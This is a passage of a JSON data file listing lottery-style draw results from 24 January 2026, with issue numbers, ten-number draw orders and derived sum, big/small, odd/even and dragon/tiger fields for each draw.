09:33:03","preDrawIssue":33885467,"preDrawCode":"09,06,01,02,04,03,05,08,10,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:31:48","preDrawIssue":33885466,"preDrawCode":"02,03,09,04,06,10,01,08,05,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 09:30:33","preDrawIssue":33885465,"preDrawCode":"07,01,08,06,04,02,05,09,10,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:29:18","preDrawIssue":33885464,"preDrawCode":"10,07,06,08,05,09,02,03,04,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 09:28:03","preDrawIssue":33885463,"preDrawCode":"03,06,02,10,05,07,08,09,01,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 09:26:48","preDrawIssue":33885462,"preDrawCode":"10,04,08,06,07,03,01,05,02,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:25:33","preDrawIssue":33885461,"preDrawCode":"10,04,01,07,05,02,09,06,08,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:24:18","preDrawIssue":33885460,"preDrawCode":"04,03,06,09,10,07,05,08,01,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:23:03","preDrawIssue":33885459,"preDrawCode":"09,08,04,01,05,07,02,03,06,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 09:21:48","preDrawIssue":33885458,"preDrawCode":"03,04,06,01,02,09,10,07,08,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 09:20:33","preDrawIssue":33885457,"preDrawCode":"01,03,04,10,06,05,02,09,07,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:19:18","preDrawIssue":33885456,"preDrawCode":"04,08,05,02,10,01,03,06,07,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:18:03","preDrawIssue":33885455,"preDrawCode":"01,07,05,09,04,02,03,10,08,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:16:48","preDrawIssue":33885454,"preDrawCode":"06,08,04,02,09,07,03,01,05,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:15:33","preDrawIssue":33885453,"preDrawCode":"10,04,09,07,03,06,05,01,02,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 09:14:18","preDrawIssue":33885452,"preDrawCode":"02,10,05,07,08,09,03,01,06,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 09:13:03","preDrawIssue":33885451,"preDrawCode":"04,09,10,05,08,01,06,03,02,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:11:48","preDrawIssue":33885450,"preDrawCode":"04,10,05,06,07,02,09,01,03,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:10:33","preDrawIssue":33885449,"preDrawCode":"07,02,04,01,08,10,05,09,06,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 09:09:18","preDrawIssue":33885448,"preDrawCode":"02,05,10,06,07,01,03,04,09,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:08:03","preDrawIssue":33885447,"preDrawCode":"05,06,10,07,04,02,08,03,01,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:06:48","preDrawIssue":33885446,"preDrawCode":"05,01,04,09,08,10,02,07,03,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 09:05:33","preDrawIssue":33885445,"preDrawCode":"01,05,03,06,07,10,09,08,02,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 09:04:18","preDrawIssue":33885444,"preDrawCode":"04,08,10,03,02,01,06,05,09,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:03:03","preDrawIssue":33885443,"preDrawCode":"01,04,09,08,02,06,07,10,05,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 09:01:48","preDrawIssue":33885442,"preDrawCode":"10,08,02,09,03,04,01,06,07,05","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 09:00:33","preDrawIssue":33885441,"preDrawCode":"09,01,08,07,02,06,03,04,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:59:18","preDrawIssue":33885440,"preDrawCode":"07,05,06,01,08,09,03,04,10,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:58:03","preDrawIssue":33885439,"preDrawCode":"10,02,09,05,03,07,08,06,04,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:56:48","preDrawIssue":33885438,"preDrawCode":"05,07,08,04,02,01,03,09,06,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 08:55:33","preDrawIssue":33885437,"preDrawCode":"04,03,05,08,09,07,06,02,10,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 08:54:18","preDrawIssue":33885436,"preDrawCode":"07,03,09,05,10,06,04,02,01,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 08:53:03","preDrawIssue":33885435,"preDrawCode":"04,03,02,08,06,07,05,01,10,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:51:48","preDrawIssue":33885434,"preDrawCode":"08,07,02,06,09,05,04,10,01,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 08:50:33","preDrawIssue":33885433,"preDrawCode":"08,06,09,02,03,07,04,05,10,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:49:18","preDrawIssue":33885432,"preDrawCode":"10,01,03,07,08,04,05,02,09,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 08:48:03","preDrawIssue":33885431,"preDrawCode":"08,10,05,03,07,06,09,04,01,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 08:46:48","preDrawIssue":33885430,"preDrawCode":"10,06,05,02,04,07,03,01,08,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:45:33","preDrawIssue":33885429,"preDrawCode":"08,09,02,10,05,07,03,06,04,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:44:18","preDrawIssue":33885428,"preDrawCode":"10,07,02,05,03,08,01,06,09,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:43:03","preDrawIssue":33885427,"preDrawCode":"02,07,04,09,05,10,03,08,01,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:41:48","preDrawIssue":33885426,"preDrawCode":"08,09,10,03,07,06,02,05,01,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 08:40:33","preDrawIssue":33885425,"preDrawCode":"06,04,10,07,02,03,08,01,09,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:39:18","preDrawIssue":33885424,"preDrawCode":"02,08,03,04,09,07,10,06,05,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 08:38:03","preDrawIssue":33885423,"preDrawCode":"04,05,09,03,02,10,08,01,06,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:36:48","preDrawIssue":33885422,"preDrawCode":"07,04,01,10,09,06,02,05,08,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 08:35:33","preDrawIssue":33885421,"preDrawCode":"06,10,08,05,09,03,04,01,02,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 08:34:18","preDrawIssue":33885420,"preDrawCode":"04,03,08,01,02,05,10,09,06,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:33:03","preDrawIssue":33885419,"preDrawCode":"03,05,04,02,08,01,06,10,07,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 08:31:48","preDrawIssue":33885418,"preDrawCode":"07,04,02,06,01,03,08,10,05,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:30:33","preDrawIssue":33885417,"preDrawCode":"10,01,09,06,03,02,04,05,07,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 08:29:18","preDrawIssue":33885416,"preDrawCode":"06,05,10,02,07,04,01,09,03,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 08:28:03","preDrawIssue":33885415,"preDrawCode":"05,02,06,01,03,09,10,07,08,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:26:48","preDrawIssue":33885414,"preDrawCode":"08,02,09,07,01,03,04,10,05,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:25:33","preDrawIssue":33885413,"preDrawCode":"03,06,08,10,01,05,07,02,04,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:24:18","preDrawIssue":33885412,"preDrawCode":"01,08,07,03,09,06,05,10,04,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 08:23:03","preDrawIssue":33885411,"preDrawCode":"05,03,09,07,01,10,02,08,06,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:21:48","preDrawIssue":33885410,"preDrawCode":"03,10,09,02,01,08,05,06,07,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:20:33","preDrawIssue":33885409,"preDrawCode":"02,07,04,09,08,06,05,03,10,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 08:19:18","preDrawIssue":33885408,"preDrawCode":"03,05,04,09,01,02,10,08,06,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:18:03","preDrawIssue":33885407,"preDrawCode":"08,06,03,09,10,05,01,04,07,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 08:16:48","preDrawIssue":33885406,"preDrawCode":"06,09,05,07,08,03,04,01,02,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 08:15:33","preDrawIssue":33885405,"preDrawCode":"09,06,05,02,10,08,07,03,04,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 08:14:18","preDrawIssue":33885404,"preDrawCode":"09,08,03,05,04,02,07,06,01,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 08:13:03","preDrawIssue":33885403,"preDrawCode":"03,10,09,06,02,07,04,08,05,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:11:48","preDrawIssue":33885402,"preDrawCode":"01,10,05,09,07,03,02,08,04,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 08:10:33","preDrawIssue":33885401,"preDrawCode":"07,02,08,04,10,06,05,03,01,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 08:09:18","preDrawIssue":33885400,"preDrawCode":"01,08,04,07,05,10,03,06,02,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:08:03","preDrawIssue":33885399,"preDrawCode":"07,08,04,02,06,05,01,09,03,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 08:06:48","preDrawIssue":33885398,"preDrawCode":"07,05,10,09,01,06,08,02,04,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:05:33","preDrawIssue":33885397,"preDrawCode":"01,02,06,08,10,07,09,05,03,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 08:04:18","preDrawIssue":33885396,"preDrawCode":"04,02,09,06,01,03,05,08,10,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:03:03","preDrawIssue":33885395,"preDrawCode":"01,09,06,02,03,10,04,08,07,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:01:48","preDrawIssue":33885394,"preDrawCode":"06,04,07,10,05,08,02,09,01,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:00:33","preDrawIssue":33885393,"preDrawCode":"10,02,03,08,07,06,01,09,04,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 07:59:18","preDrawIssue":33885392,"preDrawCode":"05,02,09,04,03,01,08,06,07,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 07:58:03","preDrawIssue":33885391,"preDrawCode":"09,07,02,10,05,03,01,06,08,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 07:56:48","preDrawIssue":33885390,"preDrawCode":"09,06,05,03,02,04,10,08,07,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 07:55:33","preDrawIssue":33885389,"preDrawCode":"09,08,06,10,02,03,05,01,07,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 07:54:18","preDrawIssue":33885388,"preDrawCode":"05,03,08,07,09,02,01,06,10,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 07:53:03","preDrawIssue":33885387,"preDrawCode":"04,09,02,03,07,01,06,10,08,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 07:51:48","preDrawIssue":33885386,"preDrawCode":"01,03,06,02,05,09,07,10,04,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 07:50:33","preDrawIssue":33885385,"preDrawCode":"05,06,02,07,03,08,09,04,10,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 07:49:18","preDrawIssue":33885384,"preDrawCode":"01,02,03,09,05,07,04,08,10,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 07:48:03","preDrawIssue":33885383,"preDrawCode":"04,07,03,02,05,10,06,08,09,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 07:46:48","preDrawIssue":33885382,"preDrawCode":"05,07,03,08,06,10,09,01,02,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 07:45:33","preDrawIssue":33885381,"preDrawCode":"07,05,03,04,06,09,01,02,08,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 07:44:18","preDrawIssue":33885380,"preDrawCode":"02,04,09,05,08,01,10,03,06,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 07:43:03","preDrawIssue":33885379,"preDrawCode":"10,01,07,06,02,09,04,05,03,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 07:41:48","preDrawIssue":33885378,"preDrawCode":"06,01,04,10,02,09,07,03,05,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 07:40:33","preDrawIssue":33885377,"preDrawCode":"03,10,04,07,01,02,06,09,08,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 07:39:18","preDrawIssue":33885376,"preDrawCode":"05,02,03,08,06,07,04,10,09,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 07:38:03","preDrawIssue":33885375,"preDrawCode":"02,09,10,01,08,04,07,06,03,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 07:36:48","preDrawIssue":33885374,"preDrawCode":"07,02,01,09,08,06,05,10,04,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 07:35:33","preDrawIssue":33885373,"preDrawCode":"04,09,07,03,01,02,06,08,10,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 07:34:18","preDrawIssue":33885372,"preDrawCode":"03,05,08,01,07,04,09,02,06,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 07:33:03","preDrawIssue":33885371,"preDrawCode":"02,07,08,01,04,09,10,05,06,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 07:31:48","preDrawIssue":33885370,"preDrawCode":"02,01,08,05,03,07,10,09,04,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 07:30:33","preDrawIssue":33885369,"preDrawCode":"05,02,07,08,09,01,06,03,10,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 07:29:18","preDrawIssue":33885368,"preDrawCode":"04,08,05,01,10,07,09,06,03,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 07:28:03","preDrawIssue":33885367,"preDrawCode":"04,10,06,03,01,05,07,09,08,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 07:26:48","preDrawIssue":33885366,"preDrawCode":"04,09,05,07,10,01,08,02,03,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 07:25:33","preDrawIssue":33885365,"preDrawCode":"03,01,10,08,02,05,06,09,04,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 